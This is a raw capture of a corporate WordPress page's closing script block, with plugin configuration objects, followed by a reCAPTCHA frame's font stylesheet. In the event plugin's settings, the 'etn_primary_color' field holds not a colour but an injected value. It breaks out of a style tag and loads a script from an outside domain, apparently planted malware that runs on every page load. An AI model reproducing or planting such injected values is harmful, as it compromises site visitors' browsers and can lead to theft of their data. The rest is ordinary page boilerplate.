hristmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.48","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"b0e53d18ad","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/xcelcorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8bbbfb11a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":230954,"title":"AI%20Development%20%E2%80%93%20XCEL%20Corp","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.event.move.min.js?ver=1.0.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.compare.min.js?ver=1.0.0" id="jquery-twentytwenty-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/aos.min.js?ver=6.8.3" id="aos-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/isotope.pkgd.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/jquery.clb-slider.min.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/tabs/handler.js?ver=1.0.0" id="ohio-elementor-tabs-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/carousel/handler.js?ver=1.0.0" id="ohio-elementor-carousel-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/ohio-extra/elementor/widgets/heading/handler.js?ver=1.0.0" id="ohio-elementor-heading-widget-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/libs/jquery.tilt.min.js?ver=6.8.3" id="tilt-effect-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_43c036d956201ca0b915f90037341038","fragment_name":"wc_fragments_43c036d956201ca0b915f90037341038","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/woocommerce.min.js?ver=6.8.3" id="ohio-woocommerce-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/xcelcorp.com\/cart\/","subscribe_popup_enable":"","notification_enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/themes/ohio/assets/js/main.min.js?ver=3.5.7" id="ohio-main-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/xcelcorp.com\/wp-admin\/admin-ajax.php","nonce":"e069de99f6","urls":{"assets":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/xcelcorp.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/xcelcorp.com\/cart\/","checkout_page_url":"https:\/\/xcelcorp.com\/checkout\/","fragments_nonce":"be84aca8f2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/xcelcorp.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://xcelcorp.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>

	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeXIHsqAAAAAL7E_kyibNOSqom8rI9i0jIKBFFh&co=aHR0cHM6Ly94Y2VsY29ycC5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xnx130rxtia6
body_size: 48718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
